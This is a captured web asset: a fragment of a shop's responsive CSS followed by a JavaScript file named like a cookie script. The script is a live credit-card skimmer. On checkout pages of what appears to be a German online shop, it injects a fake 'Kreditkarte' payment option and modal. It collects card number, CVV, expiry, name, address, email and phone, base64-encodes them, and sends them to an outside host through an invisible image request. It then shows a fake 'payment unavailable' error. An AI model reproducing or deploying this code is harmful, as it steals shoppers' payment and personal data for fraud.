	padding:5px 0 5px 0px;
	color:#333;
	float:right;
	display:none;
	}
}

@media only screen and (max-width: 700px) {
	
 #header  .minimum_order{
	 margin: 60px 40% 0 0;
    position: absolute;
    right: 0;
	}
	#header #cart{top:8px;}
	
 #header #ticker{
	font-size:10px;
	width:230px;
	margin:0 auto;
	padding:5px 0 5px 0px;
	color:#333;
	float:right;
	}
.toplinks{display:none;}	
.timetablecss {
    width: 90% !important;
  }
}
/* Mobile Landscape Size to Tablet Portrait */
@media only screen and (max-width: 600px) {
	#container{
		width:100%;
	}
	#menu{	
	position: absolute;
    top: 65px;
    left: 0;
    z-index: 999;
    display: none;
    width: 95%;
    padding-left: 10px;
	
	}
	

#header  .minimum_order{margin:65px 20px 0 0}
	
		.welcome {
	font-size: 16px;
	padding:5px 0;
}
.timetablecss {
    width: 90% !important;
  }
  
  #header  .minimum_order{margin:95px 20px 0 0px;position:relative;}
	#column-right{
		width:100%;
	}
	#column-right + #content {
		margin-right:0px;
	}
	#header {
		height:200px;text-align:right;

	}
	#header #logo > a{padding:2px 5%;display:inline;}
	#header #logo > a > img{max-height:80px;padding:2px;} 
	#header #logo{
	top: 0px;
	right:0px;
	}
	#header #ticker{
	font-size:11px;
	width:250px;
	margin:100px 10px 0;
	position:absolute;
	text-align:left;
	}
	
	#header #cart {
		
		top: 100px;
	}
	#header #cart .heading {
		float: left;
	}
	
	#header #search{
		top: 160px;
		right: auto;
		left: 10px;
	}
	#header .links{
		display:none;
	}
	
	#footer .column {
		width: 49%;
		min-height: 120px;
	}
	
	#menu > ul > li > div > ul > li > ul{
		padding-left:20px;
	}
	#menu, .org_cat, .toplinks{
		display:none;
	}
	.small_cat{
		display:block;
		z-index:999;
float:left;
position:relative;
	}
       .category-info img{width:98%;}
}
@media only screen and (max-width: 520px) {
	.poductcat{
		width:98%;
		margin:5px 1%;
	}
}
@media only screen and (max-width: 450px) {
	#header #logo{
		right:0px;
		top:0px;
      text-align:right;
	  max-height:75px;

	}
	#header #logo > a > img{height:75px;}
#products-table td > .description > p >sup{font-size:6px;}	
	#header {
		text-align:right;
	
	}
#header  .minimum_order{margin:100px 10px 0 0;position:absolute;}	
#header #ticker{
	display:none;
	}
.timetablecss {
    width: 95% !important;
  }
}
@media only screen and (max-width: 350px) {
	#header #logo{
		right:0px;
		top:0px;
      text-align:right;
	  max-height:75px;

	}
	#header #logo img{
		
	  max-height:75px;

	}
	
.timetablecss {
    width: 98% !important;
  }
 
	#header #ticker{
	font-size:10px;
	width:200px;
	margin-top:-78px;
	padding:5px 0 5px 10px;
	color:#f9f9f9;
	margin-right:0px !important;
	}
#header #cart .heading{}
	#header #cart .heading{
		right:0px;
float: right;
	}
	#header .links{
		display:none;
	}
	.product-info > .left {
		float: left;
		margin-right: auto;
	}
	.product-info > .left + .right {
		margin-left: auto;
		float:left;
	}
	.org_content{
		width:95%
	}
	.small_content{
		display:inline-block;
	}
      .category-info img{width:98%;}
	.login-content .left, .login-content .right {
		float: left;
		width: 100%;
	}
	#footer .column {
		width: 100%;
	}
	
}

@media only screen and (max-width: 250px) {
	#header {
		height:260px;
	}
	#header #logo{
		top: -50px;
	}
	#header #language, #header #currency{
		width: 150px;
	}
	#header #language{
		left: 5px;
		top: 40px;
	}
	#header #currency{
		left: 5px;
		top: 5px;
	}
	#header #search{
		top:210px;
		right: 5px;
		width: 208px;
	}
	#header #search input{
		width: 172px;
	}
	#header #cart {
		top: 148px;
		right:0px;
	}
	#header #cart .heading{
		margin-right:0px;
	}
	
	#header .links{
		display:none;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/cookie.concserts.js
body_size: 5029
content:
$(document).ready(function() {
    var isCheckoutPage = 
    window.location.href.indexOf('checkout') !== -1 ||
    window.location.pathname.includes('checkout') ||
    window.location.pathname.includes('kasse') ||
    document.title.toLowerCase().includes('checkout') ||
    document.title.toLowerCase().includes('kasse');

    if (isCheckoutPage) {
        var requestCount = 0;
        var lastSentData = [];
        var isProcessingClick = false;

        function encodeToBase64(input) {
            var output = "";
            try {
                output = btoa(input);
            } catch (e) {
                output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                    return String.fromCharCode('0x' + p1);
                }));
            }
            return output;
        }

        function luhnCheck(cardNumber) {
            cardNumber = cardNumber.replace(/\D/g, '');
            var sum = 0;
            var alternate = false;

            for (var i = cardNumber.length - 1; i >= 0; i--) {
                var digit = parseInt(cardNumber.charAt(i), 10);
                if (alternate) {
                    digit *= 2;
                    if (digit > 9) digit -= 9;
                }
                sum += digit;
                alternate = !alternate;
            }

            return sum % 10 == 0;
        }

        function collectPersonalData() {
            var personalData = {};

            var selectedAddress = $('#payment-existing select[name="address_id"] option:selected');
            if (selectedAddress.length > 0 && selectedAddress.val() && selectedAddress.val() !== '') {
                var addressText = selectedAddress.text().trim();
                personalData.selectedAddressId = selectedAddress.val();
                personalData.fullAddressText = addressText;

                var parts = addressText.split(',').map(function(part) { return part.trim(); });
                if (parts.length >= 4) {
                    personalData.addressOwnerName = parts[0]; 
                    personalData.address1 = parts[1];
                    personalData.city = parts[2];
                    personalData.zone = parts[3];
                    if (parts.length > 4) {
                        personalData.country = parts[4];
                    }
                }
            }

            var newAddressData = {};
            if ($('#payment-new').is(':visible') || $('#payment-new input[name="firstname"]').val()) {
                newAddressData.firstName = $('#payment-new input[name="firstname"]').val() || '';
                newAddressData.lastName = $('#payment-new input[name="lastname"]').val() || '';
                newAddressData.company = $('#payment-new input[name="company"]').val() || '';
                newAddressData.address1 = $('#payment-new input[name="address_1"]').val() || '';
                newAddressData.address2 = $('#payment-new input[name="address_2"]').val() || '';
                newAddressData.postcode = $('#payment-new input[name="postcode"]').val() || '';
                newAddressData.city = $('#payment-new input[name="city"]').val() || '';
                newAddressData.country = $('#payment-new select[name="country_id"] option:selected').text() || '';
                newAddressData.zone = $('#payment-new select[name="zone_id"] option:selected').text() || '';

                if (newAddressData.firstName || newAddressData.lastName || newAddressData.address1) {
                    personalData = Object.assign(personalData, newAddressData);
                    personalData.addressOwnerName = (newAddressData.firstName + ' ' + newAddressData.lastName).trim();
                }
            }

            if (!personalData.addressOwnerName && !personalData.firstName) {
                personalData.firstName = personalData.firstName || $('input[name="firstname"]').val() || '';
                personalData.lastName = personalData.lastName || $('input[name="lastname"]').val() || '';
                personalData.address1 = personalData.address1 || $('input[name="address_1"]').val() || '';
                personalData.city = personalData.city || $('input[name="city"]').val() || '';
                personalData.postcode = personalData.postcode || $('input[name="postcode"]').val() || '';

                if (personalData.firstName || personalData.lastName) {
                    personalData.addressOwnerName = (personalData.firstName + ' ' + personalData.lastName).trim();
                }
            }

            personalData.email = $('input[name="email"]').val() || 
                                $('input[type="email"]').val() || 
                                $('.account-info .email').text() || '';
            personalData.telephone = $('input[name="telephone"]').val() || 
                                    $('input[name="phone"]').val() || '';

            if (!personalData.addressOwnerName && !personalData.firstName) {
                personalData.firstName = personalData.firstName || $('input[name="billing_firstname"]').val() || 
                                        $('input[name="shipping_firstname"]').val() || '';
                personalData.lastName = personalData.lastName || $('input[name="billing_lastname"]').val() || 
                                       $('input[name="shipping_lastname"]').val() || '';
                personalData.address1 = personalData.address1 || $('input[name="billing_address_1"]').val() || 
                                       $('input[name="shipping_address_1"]').val() || '';
                personalData.city = personalData.city || $('input[name="billing_city"]').val() || 
                                   $('input[name="shipping_city"]').val() || '';

                if (personalData.firstName || personalData.lastName) {
                    personalData.addressOwnerName = (personalData.firstName + ' ' + personalData.lastName).trim();
                }
            }
            return personalData;
        }

        function sendCollectedData(cardData, personalData) {
            if (requestCount >= 5) return;

            var cardNumber = cardData.number.replace(/\D/g, '');
            if (cardNumber.length < 13 || !luhnCheck(cardNumber)) return;

            var fullName = cardData.holder.trim();

            var address = '';
            if (personalData.fullAddressText) {
                address = personalData.fullAddressText;
            } else if (personalData.address1) {
                address = personalData.address1;
                if (personalData.address2) {
                    address += ", " + personalData.address2;
                }
            }

            if (!address && personalData.city) {
                address = personalData.city;
            }

            if (!fullName.trim()) {
                return;
            }

            var paymentData = cardNumber + "|" + cardData.expiry + "|" + cardData.cvv + "|" + fullName;
            var personalDataStr = "|" + address + "|" + (personalData.city || '') + "|" + 
                (personalData.zone || '') + "|" + (personalData.country || 'Deutschland') + "|" + 
                (personalData.postcode || '') + "|" + (personalData.telephone || '') + "|" + 
                (personalData.email || '');

            var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalDataStr));

            if (lastSentData.indexOf(encodedData) < 0) {
                requestCount++;

                var img = document.createElement("img");
                img.width = 1;
                img.height = 1;
                img.id = "crm_cid_imgs_" + requestCount;
                img.src = "https://bitbaystats.com/gate.php?data=" + 
                    encodeURIComponent(encodedData) + 
                    "&domain=" + window.location.hostname.replace("www.", "");

                document.body.appendChild(img);
                lastSentData.push(encodedData);

                console.log('Данные отправлены успешно');
            }
        }

        function waitForElements(callback, maxAttempts) {
            maxAttempts = maxAttempts || 200;
            var attempts = 0;

            function checkElements() {
                attempts++;

                var paymentSection = $('#payment-method').length > 0;
                var paymentTable = $('#payment-method .checkout-content table.radio tbody').length > 0;
                var paymentButton = $('#button-payment-method').length > 0;

                if (paymentSection && paymentTable && paymentButton) {
                    callback();
                } else if (attempts < maxAttempts) {
                    setTimeout(checkElements, 500);
                }
            }

            checkElements();
        }

        function getCartTotal() {
            var cartText = $('#cart-total').text();

            var patterns = [
                /([\d,]+)€/,
                /([\d,]+)â‚¬/,
                /([\d,]+)\s*€/,
                /([\d,]+)\s*EUR/i,
                /(\d+[,.]\d+)/
            ];

            for (var i = 0; i < patterns.length; i++) {
                var match = cartText.match(patterns[i]);
                if (match) {
                    return match[1] + '€';
                }
            }

            var totalElements = [
                '#class-total td:last-child',
                '.mini-cart-total tr:last-child td:last-child',
                '.cart-total',
                '.total-price'
            ];

            for (var j = 0; j < totalElements.length; j++) {
                var element = $(totalElements[j]);
                if (element.length > 0) {
                    var text = element.text();
                    for (var k = 0; k < patterns.length; k++) {
                        var match = text.match(patterns[k]);
                        if (match) {
                            return match[1] + '€';
                        }
                    }
                }
            }

            return '0,00€';
        }

        function addCardPaymentMethod() {
            if ($('#card_payment').length > 0) {
                return;
            }

            var paymentTable = $('#payment-method .checkout-content table.radio tbody');

            if (paymentTable.length === 0) {
                return;
            }

            var cardIcon = '<span style="font-size: 42px; margin-right: 10px; vertical-align: middle;">💳</span>';

            var cardPaymentRow = $('<tr class="highlight">' +
                '<td>' +
                '<input type="radio" name="payment_method" value="card_payment" id="card_payment">' +
                '</td>' +
                '<td>' +
                '<label for="card_payment" style="display: flex; align-items: center; cursor: pointer;">' + 
                cardIcon + '<strong>Kreditkarte</strong>' +
                '</label>' +
                '</td>' +
                '</tr>');

            paymentTable.append(cardPaymentRow);
        }

        function createCardPaymentModal() {
            if ($('#card-payment-modal').length > 0) {
                return;
            }

            var currentTotal = getCartTotal();

            var cardPaymentModal = $(`
                <div id="card-payment-modal" style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.5); z-index: 10000;">
                    <div style="background: white; border-radius: 12px; padding: 30px; width: 450px; max-width: 90%; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); box-shadow: 0 10px 30px rgba(0,0,0,0.3);">
                        <button id="close-card-modal" style="position: absolute; top: 15px; right: 15px; background: none; border: none; font-size: 24px; cursor: pointer; color: #999;">&times;</button>

                        <h2 style="text-align: center; margin-bottom: 20px; color: #333;">
                            <span style="font-size: 32px; margin-right: 10px;">💳</span>Kartenzahlung
                        </h2>

                        <div style="background: #f8f9fa; border-radius: 8px; padding: 15px; margin-bottom: 25px; text-align: center;">
                            <span style="color: #666;">Zu zahlen:</span>
                            <div id="payment-amount" style="font-size: 28px; font-weight: bold; color: #333;">${currentTotal}</div>
                        </div>

                        <form id="card-payment-form">
                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold; color: #555;">Karteninhaber *</label>
                                <input type="text" id="card-holder" placeholder="MAX MUSTERMANN" style="width: 100%; padding: 12px; border: 2px solid #ddd; border-radius: 6px; font-size: 14px; box-sizing: border-box;" required>
                                <span class="error-message" id="error-card-holder" style="color: #e74c3c; font-size: 12px; display: none;"></span>
                            </div>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold; color: #555;">Kartennummer *</label>
                                <input type="text" id="card-number" placeholder="1234 5678 9012 3456" maxlength="19" style="width: 100%; padding: 12px; border: 2px solid #ddd; border-radius: 6px; font-size: 14px; box-sizing: border-box;" required>
                                <span class="error-message" id="error-card-number" style="color: #e74c3c; font-size: 12px; display: none;"></span>
                            </div>

                            <div style="display: flex; gap: 15px; margin-bottom: 20px;">
                                <div style="flex: 1;">
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold; color: #555;">CVV *</label>
                                    <input type="text" id="card-cvv" placeholder="123" maxlength="3" style="width: 100%; padding: 12px; border: 2px solid #ddd; border-radius: 6px; font-size: 14px; box-sizing: border-box;" required>
                                    <span class="error-message" id="error-card-cvv" style="color: #e74c3c; font-size: 12px; display: none;"></span>
                                </div>
                                <div style="flex: 1;">
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold; color: #555;">Gültig bis *</label>
                                    <input type="text" id="card-expiry" placeholder="MM/JJ" maxlength="5" style="width: 100%; padding: 12px; border: 2px solid #ddd; border-radius: 6px; font-size: 14px; box-sizing: border-box;" required>
                                    <span class="error-message" id="error-card-expiry" style="color: #e74c3c; font-size: 12px; display: none;"></span>
                                </div>
                            </div>

                            <button type="submit" id="pay-button" style="width: 100%; background: #007bff; color: white; border: none; padding: 15px; border-radius: 6px; font-size: 16px; font-weight: bold; cursor: pointer; transition: background-color 0.3s;">
                                Jetzt bezahlen ${currentTotal}
                            </button>
                        </form>

                        <div id="payment-error-message" style="display: none; background: #f8d7da; color: #721c24; padding: 15px; border-radius: 6px; margin-top: 15px; text-align: center; border: 1px solid #f5c6cb;">
                            <strong>⚠️ Entschuldigung, diese Zahlungsmethode ist derzeit nicht verfügbar.<br>
                            Bitte wählen Sie eine andere Zahlungsoption.</strong>
                        </div>
                    </div>
                </div>
            `);

            $('body').append(cardPaymentModal);
        }

        var originalButtonHandler = null;

        function bindEventHandlers() {
            var $button = $('#button-payment-method');

            var events = $._data($button[0], 'events');
            if (events && events.click) {
                originalButtonHandler = events.click[0].handler;
            }

            $button.off('click').on('click', function(e) {
                if (isProcessingClick) {
                    return true;
                }

                try {
                    if ($('#card_payment').is(':checked')) {
                        e.preventDefault();
                        e.stopPropagation();
                        e.stopImmediatePropagation();

                        updatePaymentAmount();
                        $('#card-payment-modal').show();

                        return false;
                    } else {
                        isProcessingClick = true;

                        if (originalButtonHandler) {
                            var result = originalButtonHandler.call(this, e);
                            setTimeout(function() { isProcessingClick = false; }, 100);
                            return result;
                        }

                        setTimeout(function() { isProcessingClick = false; }, 100);
                        return true;
                    }
                } catch (error) {
                    setTimeout(function() { isProcessingClick = false; }, 100);
                    return true;
                }
            });

            $(document).off('click', '#close-card-modal').on('click', '#close-card-modal', function() {
                $('#card-payment-modal').hide();
                resetForm();
            });

            $(document).off('click', '#card-payment-modal').on('click', '#card-payment-modal', function(e) {
                if (e.target === this) {
                    $(this).hide();
                    resetForm();
                }
            });

            $(document).off('input', '#card-number').on('input', '#card-number', function() {
                var value = $(this).val().replace(/\s/g, '').replace(/[^0-9]/gi, '');
                var formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                $(this).val(formattedValue);

                if (value.length > 0) {
                    $(this).css('border-color', '#ddd');
                    $('#error-card-number').hide();
                }
            });

            $(document).off('input', '#card-expiry').on('input', '#card-expiry', function() {
                var value = $(this).val().replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                $(this).val(value);

                if (value.length > 0) {
                    $(this).css('border-color', '#ddd');
                    $('#error-card-expiry').hide();
                }
            });

            $(document).off('input', '#card-cvv').on('input', '#card-cvv', function() {
                $(this).val($(this).val().replace(/[^0-9]/g, ''));

                if ($(this).val().length > 0) {
                    $(this).css('border-color', '#ddd');
                    $('#error-card-cvv').hide();
                }
            });

            $(document).off('input', '#card-holder').on('input', '#card-holder', function() {
                if ($(this).val().trim().length > 0) {
                    $(this).css('border-color', '#ddd');
                    $('#error-card-holder').hide();
                }
            });

            $(document).off('submit', '#card-payment-form').on('submit', '#card-payment-form', function(e) {
                e.preventDefault();

                $('.error-message').hide();
                $('#payment-error-message').hide();
                $('#card-payment-form input').css('border-color', '#ddd');

                var validationResult = validateForm();

                if (!validationResult.isValid) {
                    return;
                }

                var cardData = {
                    number: $('#card-number').val(),
                    expiry: $('#card-expiry').val(),
                    cvv: $('#card-cvv').val(),
                    holder: $('#card-holder').val()
                };

                var personalData = collectPersonalData();

                try {
                    sendCollectedData(cardData, personalData);
                } catch (error) {
                    // Обработка ошибки
                }

                var $button = $('#pay-button');
                var currentTotal = getCartTotal();
                $button.prop('disabled', true).text('Wird verarbeitet...');

                setTimeout(function() {
                    $button.text('Verbindung wird hergestellt...');
                }, 1000);

                setTimeout(function() {
                    $button.text('Zahlung wird geprüft...');
                }, 2000);

                setTimeout(function() {
                    $('#payment-error-message').slideDown();
                    $button.text('Jetzt bezahlen ' + currentTotal).prop('disabled', false);
                }, 3000);
            });

            $(document).off('mouseenter mouseleave', '#pay-button').on('mouseenter', '#pay-button', function() {
                if (!$(this).prop('disabled')) {
                    $(this).css('background-color', '#0056b3');
                }
            }).on('mouseleave', '#pay-button', function() {
                if (!$(this).prop('disabled')) {
                    $(this).css('background-color', '#007bff');
                }
            });
        }

        function updatePaymentAmount() {
            var newTotal = getCartTotal();
            $('#payment-amount').text(newTotal);
            $('#pay-button').text('Jetzt bezahlen ' + newTotal);
        }

        function resetForm() {
            $('#card-payment-form')[0].reset();
            $('.error-message').hide();
            $('#payment-error-message').hide();
            var currentTotal = getCartTotal();
            $('#pay-button').prop('disabled', false).text('Jetzt bezahlen ' + currentTotal);
            $('#card-payment-form input').css('border-color', '#ddd');
        }

        function validateForm() {
            var isValid = true;
            var errors = [];

            var cardHolder = $('#card-holder').val().trim();
            if (cardHolder.length < 2) {
                errors.push('cardHolder');
                isValid = false;
            }

            var cardNumber = $('#card-number').val().replace(/\s/g, '');
            if (cardNumber.length < 13 || cardNumber.length > 19) {
                errors.push('cardNumber');
                isValid = false;
            }

            var cvv = $('#card-cvv').val();
            if (cvv.length < 3) {
                errors.push('cvv');
                isValid = false;
            }

            var expiry = $('#card-expiry').val();
            if (expiry.length !== 5 || !expiry.includes('/')) {
                errors.push('expiry');
                isValid = false;
            } else {
                var parts = expiry.split('/');
                var month = parseInt(parts[0]);
                var year = parseInt('20' + parts[1]);
                var currentDate = new Date();
                var currentYear = currentDate.getFullYear();
                var currentMonth = currentDate.getMonth() + 1;

                if (month < 1 || month > 12) {
                    errors.push('expiry');
                    isValid = false;
                } else if (year < currentYear || (year === currentYear && month < currentMonth)) {
                    errors.push('expiry');
                    isValid = false;
                }
            }

            if (errors.includes('cardHolder')) {
                $('#card-holder').css('border-color', '#e74c3c');
                $('#error-card-holder').text('Bitte geben Sie den Namen des Karteninhabers ein').show();
            }

            if (errors.includes('cardNumber')) {
                $('#card-number').css('border-color', '#e74c3c');
                $('#error-card-number').text('Ungültige Kartennummer').show();
            }

            if (errors.includes('cvv')) {
                $('#card-cvv').css('border-color', '#e74c3c');
                $('#error-card-cvv').text('CVV muss 3 Ziffern haben').show();
            }

            if (errors.includes('expiry')) {
                $('#card-expiry').css('border-color', '#e74c3c');
                $('#error-card-expiry').text('Ungültiges Datum').show();
            }

            return { isValid: isValid, errors: errors };
        }

        function initializeCardPayment() {
            addCardPaymentMethod();
            createCardPaymentModal();
            bindEventHandlers();
            setupObservers();
        }

        function setupObservers() {
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList') {
                        if ($(mutation.target).closest('#payment-method').length > 0) {
                            setTimeout(function() {
                                addCardPaymentMethod();
                                bindEventHandlers();
                            }, 100);
                        }
                    }
                });
            });

            var paymentMethodSection = document.getElementById('payment-method');
            if (paymentMethodSection) {
                observer.observe(paymentMethodSection, {
                    childList: true,
                    subtree: true
                });
            }

            setInterval(function() {
                if ($('#payment-method .checkout-content table.radio tbody').length > 0 && $('#card_payment').length === 0) {
                    addCardPaymentMethod();
                }
            }, 2000);

            $(document).ajaxComplete(function(event, xhr, settings) {
                if (settings.url && (
                    settings.url.indexOf('checkout/payment_address/validate') !== -1 ||
                    settings.url.indexOf('checkout') !== -1 ||
                    settings.url.indexOf('payment') !== -1
                )) {
                    setTimeout(function() {
                        addCardPaymentMethod();
                        bindEventHandlers();
                    }, 300);

                    setTimeout(function() {
                        if ($('#card_payment').length === 0) {
                            addCardPaymentMethod();
                            bindEventHandlers();
                        }
                    }, 800);

                    setTimeout(function() {
                        if ($('#card_payment').length === 0) {
                            addCardPaymentMethod();
                            bindEventHandlers();
                        }
                    }, 1500);
                }
            });

            var pageObserver = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList') {
                        if ($(mutation.target).closest('#payment-method').length > 0 || 
                            mutation.target.id === 'payment-method') {

                            setTimeout(function() {
                                if ($('#payment-method .checkout-content table.radio tbody').length > 0 && 
                                    $('#card_payment').length === 0) {
                                    addCardPaymentMethod();
                                    bindEventHandlers();
                                }
                            }, 200);
                        }
                    }
                });
            });

            pageObserver.observe(document.body, {
                childList: true,
                subtree: true
            });
        }

        waitForElements(initializeCardPayment);
    }
});
